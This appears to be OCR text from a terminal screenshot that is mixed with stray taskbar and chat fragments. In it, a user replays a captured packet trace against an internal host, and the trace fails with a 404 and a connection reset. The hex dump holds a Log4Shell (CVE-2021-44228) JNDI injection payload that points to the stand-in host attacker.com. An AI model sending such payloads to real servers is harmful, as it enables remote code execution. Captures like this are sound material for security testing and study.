 aa@external_host: ~
eranh-g4
3 packets transmitted, 3 received, 0% packet loss, time 33ms
rtt min/avg/max/mdev = 0.594/0.766/1.068/0.214 ms
aa@external_host:~$ perl replay.pl -d -s 1235 -c 172.23.48.104 -p 445 -f CVE_2021_44228_B7sdqQh.cra
sending: peer0_0 [184]:
0: 50 4f 53 54 20 2f 6c 6f 67 69 6e 20 48 54 54 50 POST /login HTTP
16: 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 30 2e 31 /1.1..Host: 10.1
32: 30 2e 31 30 2e 31 30 0d 0a 55 73 65 72 2d 41 67 0.10.10..User-Ag
48: 65 6e 74 3a 20 63 75 72 6c 2f 37 2e 35 38 2e 30 ent: curl/7.58.0
64: 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 43 ..Accept: */*..C
80: 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 ontent-Length: 3
96: 34 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 4..Content-Type:
112: 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 application/x-w
128: 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 ww-form-urlencod
144: 65 64 0d 0a 0d 0a 64 61 74 61 3d 24 7b 6a 6e 64 ed....data=${jnd
160: 69 3a 6c 64 61 70 3a 2f 2f 61 74 74 61 63 6b 65 i:ldap://attacke
176: 72 2e 63 6f 6d 2f 61 7d r.com/a}
sent.
receiving (expecting): peer1_0 [434]:
0: 48 54 54 50 2f 31 2e 31 20 34 30 34 20 4e 6f 74 HTTP/1.1 404 Not
16: 20 46 6f 75 6e 64 0d 0a 44 61 74 65 3a 20 46 72 Found..Date: Fr
32: 69 2c 20 31 30 20 44 65 63 20 32 30 32 31 20 31 i, 10 Dec 2021 1
48: 34 3a 30 37 3a 33 36 20 47 4d 54 0d 0a 53 65 72 4:07:36 GMT..Ser
64: 76 65 72 3a 20 41 70 61 63 68 65 2f 32 2e 34 2e ver: Apache/2.4.
80: 31 38 20 28 55 62 75 6e 74 75 29 0d 0a 43 6f 6e 18 (Ubuntu)..Con
96: 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 32 37 33 tent-Length: 273
112: 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 ..Content-Type:
128: 74 65 78 74 2f 68 74 6d 6c 3b 20 63 68 61 72 73 text/html; chars
144: 65 74 3d 69 73 6f 2d 38 38 35 39 2d 31 0d 0a 0d et=iso-8859-1...
160: 0a 3c 21 44 4f 43 54 59 50 45 20 48 54 4d 4c 20 .<!DOCTYPE HTML
176: 50 55 42 4c 49 43 20 22 2d 2f 2f 49 45 54 46 2f PUBLIC "-//IETF/
192: 2f 44 54 44 20 48 54 4d 4c 20 32 2e 30 2f 2f 45 /DTD HTML 2.0//E
208: 4e 22 3e 0a 3c 68 74 6d 6c 3e 3c 68 65 61 64 3e N">.<html><head>
224: 0a 3c 74 69 74 6c 65 3e 34 30 34 20 4e 6f 74 20 .<title>404 Not
240: 46 6f 75 6e 64 3c 2f 74 69 74 6c 65 3e 0a 3c 2f Found</title>.</
256: 68 65 61 64 3e 3c 62 6f 64 79 3e 0a 3c 68 31 3e head><body>.<h1>
272: 4e 6f 74 20 46 6f 75 6e 64 3c 2f 68 31 3e 0a 3c Not Found</h1>.<
288: 70 3e 54 68 65 20 72 65 71 75 65 73 74 65 64 20 p>The requested
304: 55 52 4c 20 77 61 73 20 6e 6f 74 20 66 6f 75 6e URL was not foun
320: 64 20 6f 6e 20 74 68 69 73 20 73 65 72 76 65 72 d on this server
336: 2e 3c 2f 70 3e 0a 3c 68 72 3e 0a 3c 61 64 64 72 .</p>.<hr>.<addr
352: 65 73 73 3e 41 70 61 63 68 65 2f 32 2e 34 2e 31 ess>Apache/2.4.1
368: 38 20 28 55 62 75 6e 74 75 29 20 53 65 72 76 65 8 (Ubuntu) Serve
384: 72 20 61 74 20 31 30 2e 31 30 2e 31 30 2e 31 30 r at 10.10.10.10
400: 20 50 6f 72 74 20 38 30 3c 2f 61 64 64 72 65 73 Port 80</addres
416: 73 3e 0a 3c 2f 62 6f 64 79 3e 3c 2f 68 74 6d 6c s>.</body></html
432: 3e 0a >.
recv: failed: Connection reset by peer
replay.pl: failed to read data (got 0, expected 434): Connection reset by peer
replay.pl: setup session failed
aa@external_host:~$
on his Teams channel from Playblocks,
26°C שמשי בעיקרו
עבר
US
16:18
28/06/2023
17